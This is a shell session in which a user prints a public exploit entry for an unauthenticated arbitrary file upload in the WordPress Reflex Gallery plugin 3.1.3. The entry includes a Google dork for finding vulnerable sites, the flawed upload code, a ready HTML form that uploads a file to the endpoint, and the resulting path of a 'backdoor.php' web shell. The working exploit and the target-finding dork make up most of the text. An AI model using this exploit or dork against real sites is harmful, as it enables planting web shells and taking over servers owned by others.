 yash-pawar@hackersparadsie:~/Downloads$ cat 36374.txt
# Exploit Title: Wordpress Plugin Reflex Gallery - Arbitrary File Upload
# Google Dork: inurl:wp-content/plugins/reflex-gallery/
# Date: 08.03.2015
# Exploit Author: CrashBandicot @DosPerl
# Vendor Homepage: https://wordpress.org/plugins/reflex-gallery/
# Software Link: https://downloads.wordpress.org/plugin/reflex-gallery.zip
# Version: 3.1.3 (Last)
# Tested on: Windows
# p0C : http://i.imgur.com/mj8yADU.png
# Path : wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php
# add Month and Year in GET for Folder of Shell ./wp-content/uploads/" .$_GET['Year'].'/'.$_GET['Month']. "
Vulnerable File : php.php
50.      if(!move_uploaded_file($_FILES['qqfile']['tmp_name'], $path)){
173.         $result = $uploader->handleUpload('../../../../../uploads/'.$_GET['Year'].'/'.$_GET['Month'].'/');
# Exploit :
<form method="POST" action="http://127.0.0.1:1337/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03" enctype="multipart/form-data" >
    <input type="file" name="qqfile"><br>
    <input type="submit" name="Submit" value="Pwn!">
</form>
# Shell Path : http://127.0.0.1:1337/wordpress/wp-content/uploads/2015/03/backdoor.phpyash-pawar@hackersparadsie:~/Downloads$